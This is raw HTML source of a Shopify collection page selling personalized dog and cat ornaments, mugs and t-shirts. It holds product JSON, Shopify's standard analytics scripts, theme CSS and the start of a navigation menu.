Dad Mom Kids Dogs Cats Snow Background - Personalized Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"VT13 - 4\" x 2.75\" \/ Acrylic"}],"remote":false},{"id":6945867071570,"gid":"gid:\/\/shopify\/Product\/6945867071570","vendor":"Makezbright","type":"ornament","variants":[{"id":40537126404178,"price":1595,"name":"Pet Lovers - Custom Dog Christmas Ornament, Pet Memorial Ornament - Personalized Christmas Circle Ornament - 4 \" x 4 \"\/Acrylic","public_title":"4 \" x 4 \"\/Acrylic","sku":"ON26"}],"remote":false},{"id":7189301166162,"gid":"gid:\/\/shopify\/Product\/7189301166162","vendor":"Makezbright","type":"ornament","variants":[{"id":40601778520146,"price":1595,"name":"Family - Dad Mom Kids Dogs Cats Snow Background - Personalized Acrylic Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"BT292 - 4\" x 2.75\" \/ Acrylic"}],"remote":false},{"id":6943941132370,"gid":"gid:\/\/shopify\/Product\/6943941132370","vendor":"Makezbright","type":"ornament","variants":[{"id":40537126469714,"price":1595,"name":"Dog Lovers - Santa \u0026 Dog Christmas - Personalized Ornament - 4\" × 4\" \/ Acrylic","public_title":"4\" × 4\" \/ Acrylic","sku":"HA695"}],"remote":false},{"id":6946999500882,"gid":"gid:\/\/shopify\/Product\/6946999500882","vendor":"Makezbright","type":"ornament","variants":[{"id":40537126273106,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ACRYLIC ORNAMENT - Acrylic \/ 4\"x4\" \/ DOG PAW","public_title":"Acrylic \/ 4\"x4\" \/ DOG PAW","sku":"7055759802523 - Acrylic \/ 4\"x4\" \/ DOG PAW"},{"id":40537126305874,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ACRYLIC ORNAMENT - Acrylic \/ 4\"x4\" \/ CAT PAW","public_title":"Acrylic \/ 4\"x4\" \/ CAT PAW","sku":"7055759802523 - Acrylic \/ 4\"x4\" \/ CAT PAW"},{"id":40537126338642,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ACRYLIC ORNAMENT - Acrylic \/ 4\"x4\" \/ CAT FACE","public_title":"Acrylic \/ 4\"x4\" \/ CAT FACE","sku":"7055759802523 - Acrylic \/ 4\"x4\" \/ CAT FACE"},{"id":40537126371410,"price":1595,"name":"PERSONALIZED DOG\/CAT PAW CHRISTMAS ACRYLIC ORNAMENT - Acrylic \/ 4\"x4\" \/ PAW (ANGEL WINGS)","public_title":"Acrylic \/ 4\"x4\" \/ PAW (ANGEL WINGS)","sku":"7055759802523 - Acrylic \/ 4\"x4\" \/ PAW (ANGEL WINGS)"}],"remote":false},{"id":6981034278994,"gid":"gid:\/\/shopify\/Product\/6981034278994","vendor":"Makezbright","type":"ornament","variants":[{"id":40175583854674,"price":1595,"name":"Dog Lovers - Dog Memo Christmas Watching - Personalized Circle Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"TA437 - Acrylic"}],"remote":false},{"id":7163734458450,"gid":"gid:\/\/shopify\/Product\/7163734458450","vendor":"Makezbright","type":"ornament","variants":[{"id":40542370398290,"price":1595,"name":"Pet Lovers - Happy Pawlidays Funny Cartoon Dogs Cats - Personalized Acrylic Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"TR201 - 4\" x 4\" \/ Acrylic"}],"remote":false},{"id":7166709301330,"gid":"gid:\/\/shopify\/Product\/7166709301330","vendor":"Makezbright","type":"ornament","variants":[{"id":40548006494290,"price":1595,"name":"Dog Lovers - Sleeping Pet Within Angel Wings - Personalized Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"NV124 - 4'' x 4''"}],"remote":false},{"id":7158517760082,"gid":"gid:\/\/shopify\/Product\/7158517760082","vendor":"Makezbright","type":"ornament","variants":[{"id":40528237953106,"price":1595,"name":"Dog Lovers - Memorial Pet - Personalized Circle Ornament - 4\" × 4\" \/ Acrylic","public_title":"4\" × 4\" \/ Acrylic","sku":"UU15 - 4\" × 4\" \/ Acrylic"}],"remote":false},{"id":6698553638994,"gid":"gid:\/\/shopify\/Product\/6698553638994","vendor":"Makezbright","type":"Doormat","variants":[{"id":39559206436946,"price":2795,"name":"Cat\/Dog Live With People - Customized Doormat - 24\" x 16\"","public_title":"24\" x 16\"","sku":"NN23"},{"id":39559206469714,"price":3795,"name":"Cat\/Dog Live With People - Customized Doormat - 36\" x 24\"","public_title":"36\" x 24\"","sku":"NN23"}],"remote":false},{"id":7386687176786,"gid":"gid:\/\/shopify\/Product\/7386687176786","vendor":"Makezbright","type":"ornament","variants":[{"id":41183918522450,"price":1595,"name":"I Miss You - Christmas Memorial Gift For Pet Lovers, Dog Mom, Dog Dad, Cat Mom, Cat Dad - Personalized Medallion Acrylic Ornament - 4\" x 2.75\" \/ Acrylic","public_title":"4\" x 2.75\" \/ Acrylic","sku":"7152777003090 - 4\" x 2.75\" \/ Acrylic"}],"remote":false},{"id":7000063180882,"gid":"gid:\/\/shopify\/Product\/7000063180882","vendor":"Makezbright","type":"ornament","variants":[{"id":40537119293522,"price":1595,"name":"Dog Lovers - Custom Dog Photo - Personalized Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"HA764"}],"remote":false},{"id":6772219478098,"gid":"gid:\/\/shopify\/Product\/6772219478098","vendor":"Makezbright","type":"ornament","variants":[{"id":39695985115218,"price":1595,"name":"Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM - Cat \/ 4\" x 4\" \/ Wood","public_title":"Cat \/ 4\" x 4\" \/ Wood","sku":"O8NM - 4\" x 4\"\/Acrylic"},{"id":39695985147986,"price":1595,"name":"Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM - Dog \/ 4\" x 4\" \/ Wood","public_title":"Dog \/ 4\" x 4\" \/ Wood","sku":"O8NM - 4\" x 4\"\/Acrylic"},{"id":39695985180754,"price":1595,"name":"Pet Personalized name Christmas Ornaments - Pet gifts, Cat, Dog - Personalized Wooden Ornaments - O8NM - Dog Bone \/ 4\" x 4\" \/ Wood","public_title":"Dog Bone \/ 4\" x 4\" \/ Wood","sku":"O8NM - 4\" x 4\"\/Acrylic"}],"remote":false},{"id":6967216177234,"gid":"gid:\/\/shopify\/Product\/6967216177234","vendor":"Makezbright","type":"ornament","variants":[{"id":40544565887058,"price":1595,"name":"Pet Lovers - Personalized Dog Paw Christmas Ornament V2 - 4\" × 4\" \/ Acrylic","public_title":"4\" × 4\" \/ Acrylic","sku":"ON46"}],"remote":false},{"id":6955943395410,"gid":"gid:\/\/shopify\/Product\/6955943395410","vendor":"Makezbright","type":"ornament","variants":[{"id":40118413525074,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ DOG PAW","public_title":"4\" × 4\" \/ Wood \/ DOG PAW","sku":"NN15 - Acrylic"},{"id":40118413557842,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT PAW","public_title":"4\" × 4\" \/ Wood \/ CAT PAW","sku":"NN15 - Acrylic"},{"id":40118413590610,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ CAT FACE","public_title":"4\" × 4\" \/ Wood \/ CAT FACE","sku":"NN15 - Acrylic"},{"id":40118413623378,"price":1595,"name":"Dog Paw Memorial Ornament - Personalized Acrylicen Ornaments - 4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","public_title":"4\" × 4\" \/ Wood \/ PAW (ANGEL WINGS)","sku":"NN15 - Acrylic"}],"remote":false},{"id":7168776274002,"gid":"gid:\/\/shopify\/Product\/7168776274002","vendor":"Makezbright","type":"ornament","variants":[{"id":40553458630738,"price":1595,"name":"Dog Lovers - Dog \u0026 Couple - Mountain Hiking - Personalized Circle Ornament - 4\" x 4\" \/ Acrylic","public_title":"4\" x 4\" \/ Acrylic","sku":"BU29 - 4\" x 4\"\/Acrylic"}],"remote":false},{"id":6698560913490,"gid":"gid:\/\/shopify\/Product\/6698560913490","vendor":"Makezbright","type":"Mug","variants":[{"id":41188543627346,"price":2195,"name":"Dog Dad Coffee Mug – Personalized Gift for Dog Lover - 11 Oz","public_title":"11 Oz","sku":"TP1"}],"remote":false},{"id":7076892901458,"gid":"gid:\/\/shopify\/Product\/7076892901458","vendor":"Makezbright","type":"Shirts \u0026 Tops","variants":[{"id":40353807237202,"price":1999,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - S \/ T-Shirt","public_title":"S \/ T-Shirt","sku":"VH57 - S \/ T-Shirt"},{"id":40353807269970,"price":2999,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - M \/ T-Shirt","public_title":"M \/ T-Shirt","sku":"VH57 - M \/ T-Shirt"},{"id":40353807302738,"price":2999,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - L \/ T-Shirt","public_title":"L \/ T-Shirt","sku":"VH57 - L \/ T-Shirt"},{"id":40353807335506,"price":2999,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - XL \/ T-Shirt","public_title":"XL \/ T-Shirt","sku":"VH57 - XL \/ T-Shirt"},{"id":40353807368274,"price":3099,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - 2XL \/ T-Shirt","public_title":"2XL \/ T-Shirt","sku":"VH57 - 2XL \/ T-Shirt"},{"id":40353807401042,"price":3199,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - 3XL \/ T-Shirt","public_title":"3XL \/ T-Shirt","sku":"VH57 - 3XL \/ T-Shirt"},{"id":40353807433810,"price":3299,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - 4XL \/ T-Shirt","public_title":"4XL \/ T-Shirt","sku":"VH57 - 4XL \/ T-Shirt"},{"id":40353807466578,"price":3399,"name":"Dog Lovers - Happy Mother's Day To The Best Dog Mom - Personalized Unisex T-Shirt - 5XL \/ T-Shirt","public_title":"5XL \/ T-Shirt","sku":"VH57 - 5XL \/ T-Shirt"}],"remote":false},{"id":6981881757778,"gid":"gid:\/\/shopify\/Product\/6981881757778","vendor":"Makezbright","type":"Shirts \u0026 Tops","variants":[{"id":40177582768210,"price":1999,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - S \/ T-Shirt","public_title":"S \/ T-Shirt","sku":"TA448 - S"},{"id":40177582800978,"price":2999,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - M \/ T-Shirt","public_title":"M \/ T-Shirt","sku":"TA448 - M"},{"id":40177582833746,"price":2999,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - L \/ T-Shirt","public_title":"L \/ T-Shirt","sku":"TA448 - L"},{"id":40177582866514,"price":2999,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - XL \/ T-Shirt","public_title":"XL \/ T-Shirt","sku":"TA448 - XL"},{"id":40177582899282,"price":3099,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - 2XL \/ T-Shirt","public_title":"2XL \/ T-Shirt","sku":"TA448 - 2XL"},{"id":40177582932050,"price":3199,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - 3XL \/ T-Shirt","public_title":"3XL \/ T-Shirt","sku":"TA448 - 3XL"},{"id":40177582964818,"price":3299,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - 4XL \/ T-Shirt","public_title":"4XL \/ T-Shirt","sku":"TA448 - 4XL"},{"id":40177582997586,"price":3399,"name":"Dog Lovers - The Dog Father - Personalized Unisex T-shirt - 5XL \/ T-Shirt","public_title":"5XL \/ T-Shirt","sku":"TA448 - 5XL"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":265899868242}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.94e7babdf2ec3663c2b14be7d5a3b25b9303ebb0.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":265899868242,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: dog-lovers","collectionName":"dog-lovers","collectionId":265899868242,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
